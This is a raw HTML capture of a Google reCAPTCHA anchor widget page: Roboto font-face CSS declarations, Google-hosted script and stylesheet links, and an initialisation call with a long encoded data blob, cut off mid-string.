  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7JEJsir728NYdrZFW9FqOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7JEJsir728NYdrZFW9FqOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7JEJsir728NYdrZFW9FqOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJew5zCh2RLdCRHw7XCqWAswpRlA8OPF8OkBSgyMSBqwpzCjWB3wpDCu1fCu1vDq8K2XU3Cqk9WIcOlw7F+w7ICHsOxM3EYRsO4fcKYw6xyw4cvNipha8O1w5XCt8OxL8K7KC/CqsKbMcKMwp3DlcOfw4YYw7/DvMO2wqpoJioxwpTDnMOnTVbDtcO8TcOgwoU0UMOgU1NZaQzDm8K7dsKewqfCkMO0cG/CgSjDr2nCpw9IX8OAMMOrwozDj8ORwpVewqp6dnhuB8Ouwo0RK8OhSwPCjsKEbkLDqScHVFleNVzCm8K0wpQvOAzCicKCd27Djg/[base64]/IWHCocKvw7w4w5xew400IMKkw4BXw4N/NSnDux7Cv8KFw6Utw6cow53Cj8KfJcKbXzrDqMOCFsOWI3rCmsKtNBDDtndkfRPDgAHDu1kKQcOFGcK0wqPDssK0asK0wro7w5o6UmEewpshw5DCnMOrYsKLw50CwrY9GsKnwqXCjcOMwp0SHcK2w55mwp3CtVLCtsO5w6TCscK/[base64]/DkE7DtsKJS8Ozw5wmdsOdQcO5w7xSw7MkwovCj8KvRC7DnhLCjxA1wrrCilvCi8O/dcOIwowBcsK4Dyh5w54wQMOcBDQIXUlOwrPCr8Kuw6/Dt2AiU8KMwrZDDlrDrRAqWsOffsK2wqtewrVJw79cwrLDksKFFMO5c8KVwpDDq3/DrGQ0wrfCpsK2D8OncsOnW8OZZcOUJMKTfsOELRx2R8OpHT91Gm0xwrFqC8Okwo7CksOKwqfCs3XDsjPDtsOHYcKtX15CwrISThplB8Klw5MuMcOOw7/CicOsCEkvY8KYwp3CrE8ow5nDml3CtBorw5pfIBNhw6jDnVNtRnnCvShlw4bCkCnDiWgVw5p1PMOvw6vDnQLDg8ONw4IjwonCqnVXwpVTd8ORRsKlfsKaYHHDhC1NCk0LJ8O0KQQXw43CuW/DlMKhw6zDpMKBEhoqw6xZw5dvTko9w4XDuBrCh8KFF3jCkR3Cg1/[base64]/[base64]/wr3CqMKFC17CncOZw6kVw5/DmxYjw6nDi8K6OURjBRLCoGFeYcOfZWHDssKVwrrCjS/[base64]/[base64]/[base64]/w5RqwojCuU5CTsKUAnsDwqRwwoEPwpfCiw0pMsKgw5xQwpXDt8Oiw4bCmw8iDVPDpcK3wp4Ew4HDjylrdsOtA8OHw713w74KQ1PDosOBwobDsDlIw6XCjx8Vw7vDkBB6woTDuxxfwphlMBfCoEXDncK/[base64]/NXFjShnDpybDqsKPR8Khw6vCkcKmfAHCucKoWgnDtMKLICA4J8KPY8O9w7/DvCLDn8KDw7zDucOlwo7Ct3pBMhAjwo4ZcTzDisKHw48Yw4k4w7AAwrbDo8KJAQ0Awr1Tw5jCqV7DhMOlLMOPL8O6wqzDr8OdaEIZwqwRSFo+A8KVw73CnwbDm8K2wpQ8S8KFFh81w7jDs1/CtBPDuDnDkMO3w4Yyd8O0w7fDrcKSVsKCwrhew6fCsWDCpMOQdMKrwp4HwpFeSWE4woDDmcO+XxZywo5ow5LDo1AYw7RgNAMrw5YGw7vDlsKYH340SyLDnMOrwp4+cMKCwonCrMO0I8KwdsOcV8OrHjjDn8OowqLDmMOrdTEKdEjCo3ZjwpTCmQ3Ct8KlI8OOFsK/Q0dPFMKOwqHDlcO5w6xXLcKEIsKZY8OEE8KTwqhiw7wKw6zCkFcKwobCk3FywrPCoxRlw6/DrzB/bmBPZcK3wqIQHcKJe8OuaMOaGsKnYUcSwqBkITjDhcOtwo7DjnvCtlMgw69RL8OgJ8KXwqTDlnZFRcKPw7HCjzhKw7nCtMOwwqREwo/[base64]/[base64]/Cug1hbTLChjgfwo3CtndiU8KCPMKKSCHDo2/[base64]/J8KQamrCjAjDh8OHalnCgHAawppfCMKVVMOuSnx7EVrDpzLClcOITifCt2nDlDxTdcKkw5QFw4/CusK4dQRTL2w9GcOBwoHDkMOyw4fDsw9dwqcxaFfCksOQLSbDhMOjwo8WKcKrwqTCo0M7AsKhRU7DlDDCiMOGDj5VwqtdQmrCqCIhwq3ClCvCqWtww5hXw5bDoGoOB8OGXsK2wowywrsXwowCwpDDlMKIwrPCmBXDtcOIbSjDmMOnE8KSSEPDqBEuwqY5IMKHwr/DhMOsw784w559wrgsaBPDhmbCnAktw5PDqcKSZcOoGHVtwpY4wpDDtcKTw6rCtMO7w7nCv8KqwpFRw7M9AXYqwr4rNMOaw4nDrS1sMQ0uRMOHwrfDp8OCM0XDrnvDgyRbMcKtw4PDk8K+wpHCjV0Uwp/CrcOeV8OUwqMFFibChcKiQhYfw5XDhgvDoHh1wpV9CWZoZkPCgUfCq8KsHAvDusKbwrEPY8KCwo7DqsOnw7rCosKGwq3ClUDCsnPDlcK7enPCkcOla0DCoMO9wpbDt3rDn8KwQzrCrMKqPMKcwqDCk1bDk0IIw507AVjCj8OLK8KoKcOvc8O/DMKNwqAuWEHDtwTDnsKfBMKVw6rDni3CkWsrw4zCk8OWw4TCkMKNIQzCp8OOw6BWIiTCgMO0BHlubF/Dk8Kfajc2ZsOGNsKdMMKFw4zCmcKWTMOrLcKNwoI8XA3CosOrw5XDlsOXw7Mww4LDshUXesKELw7Dm8O3FR0IwopNwqELMMK3wqV7w6VSwrHDnVnDisK6BMOywoZZwqZAw5zCrDkOw7nDr1PDh8Oww4VxdgdwwqXCilJfwrx+PMOpw6LChUhiw5zDj8KFHsKqWS/CtTDDt3Z4woM2wqR/CcOGdHsqwqTDk8O3wo7CscO1woTDg8OxDsKsZsOfwoHCtcKHwqLDlMKfK8O4w4EWwoFbecOXw7DCj8O5w4fDs8Ocw5PCsgpIwrfCt3dLJQ/[base64]/C3EBwotTwpnDuU1bW8O8WMKQw5hdXWsROWTCuEU5wpDDsEzDkMKvVhrCsMOcEMK/[base64]/DvT/CrnZPZ8OLGizDkcOGw5crwrnDiU4cJXYaNcO/[base64]/Cv8KXw77DoVTDqzvDtTplwrh8G0PCpsOXw4TChsKdw5zCocO/bsO+asOCw73Dol/DkMK/w4BswoLCiiQOw5XDpcOhBmcYw7/[base64]/DiMOnw4IRF2HDnMORPVXDrcOlW0bDr8OSw4ABbMOoR8KxwrojbVrDjsK+w43DuTLCmcKFw7bCklbDr8KMwrMvT35rJEMIwrbDtcO0OQ/Duw5DT8Osw6p8w4AQw7p9WWjChMKINXXCmsK0HsOvw4XDmDFpw4HCo35rwr50wqfDvxTDpsOqwoNDU8KuwrDDscOxw77CmsK6wqN1GkbDmzJXKMOrwrbCqcO7w4/DqsKMw57CscK3FcKYfnPCusOWwpg9MgV6HMKWYyzCnMKlw5HCncOeecOgwoXDpGzCk8Kqwo/DhGFAw6jCvsKWLcOWGcOoVENxDsO1MBZZEwvCuEZYw6hjAQkkO8OWw4zDhVbCuH/[base64]/DvMK9AMKYICYwfG5OWcO/w4daw51xwqYMwoXCpmcOYUJUT8KZK8K3WnTCrMKJZGxQwovCo8OFwo7CpXTDkVfCl8KywqbCssKGwpUSwpzDkcOJw6TCiQZpFsK9wqnDqMO9w70pZcOvwofCmsOfw5MgDcOgLA/[base64]/DpCHChcOhwpgzBcOpSDvCjMOuAkdeEMKow4bCpAzDn8O0Rl0FwrPDmXjChcORwqLDv8OsbAjDisKmwpPCo2rCvF4pw4zDisKCw7sSw5JNwrLCjsOnwpbDskTDvMKxw5/DkTZdwpJ+w5kJw4DDqMKNYsKcw5duAMOtTcK4dCHCg8KewoQww6PDjxvCpTUEdDnCvCJawrDDoBYlaRfCgwTDo8OPAsKzwooSbjbDgMKyKEYDw6rCvcOaw57Cu8KmUMOswppIckTDqsOKKllhw7LCgGrDlsK7wrbDrT/DkkXCmsOyUXdQaMKfw4ofVXnDmcKmw606IFDDrcKBeMKkXV0QMMOsaiQ0ScO+Y8KpKnAPY8KIw4DDtcKfD8KDaA8aw77DljsJw7rCrCLDhsK7w684Fn/[base64]/[base64]/[base64]/ClBnCqGNEw7N8BEcmGB7DsMOaOMKvw6AlKSBnfDPDu8KGTU1FbFAgSMOVUcKWAQdWehbCg8OrUsKtMm5nQAtVDyAAw67DjSFZUMKTwqrCtHHCsBNaw54ewrYaGmpcw6XCh0XCr3vDtsKYw7lNw6ItesO5w5clwrTCv8KyMmrDmcOsEMO6HMKXw5XDj8Oow6XCuj/[base64]/[base64]/Dq0lSHcKoU8K8AR0ydMOiQwbDsj/[base64]/QSsYwpXDhS9qUsOFDURnXcKgJkw3by/ChcK+wrcgKHrDgmrDmFvCksONW8Ohw40af8OJw4LDumbDmAfClnvDgcK3A0N6wrcjwpzCtXzDuSMJw7lDKTA/Q8OJcsOMw6jDpMOjeXHCjcKFYcO8w4c7V8KXwqciwqLDskRfTcKYJVNuGMKvwpQhw6nDnXrCmQxwMCHCi8OgwrhfwrzDmWnCtcKUw6dLw6AOfyTDqA0zwo/DtcKZOMKUw45Xw5NfRsOxWloKw4rDgBvDg8O+wp4jCkMwJGTCun3ChBo/wrTChT/Dm8OITX/Ct8KNFUrCpMKOA3ARw7jDpMOzwoPDvcK+DlEAVsKlwpZSDHtXwpUGCMK+W8K/w5J0VcKLAEM/[base64]/CtBwSwrIPw7g6dsO8wrsWBgBgwrvDlyzDtcOSO8K4BjLDg8Oxw7XCtEkowqJtVcODw6orw7ILM8K2dMOgwoh3CmodHsOxw4hZU8Kyw6bCvcO0IMKWN8Orwp/[base64]/Cr8OswqrCg8OZwoVhGwrCmRpiw7PCm8Kowok3w5UQwpHDhWTDhFLCvsO6W8O/wosSfysoesOkbsKRbiM2J1ZwQsOhOcOJacOVw6Z4CSRwwoLCicOqUsOWQsOhwrLCs8Kxw6bCmVLDnVQRd8O2fMO9PcOhJMOyK8Khw50TwpJZw4jDnMOHQRRkZMOjw7bCpXbDqXVcIMK9MjQEIGHDqk09B27DuiLDnsOOw6/[base64]/CMOlfsKQDcKDO8K0ZiDCusOuOsOww7w3E0owwpnCvmXDuz3DrcOlNR/[base64]/NkPCu17CrsOBNDgBw4LCmMKbEQ/[base64]/CmsKcw5zDiF7DmMKPHlnCsMO5w4PDgMKUw7R8CWg6w692IMKewrNVw6kvCsOGLzbDgsKew5DDn8OrwoTDkghew48iIsOsw7jDoDHCt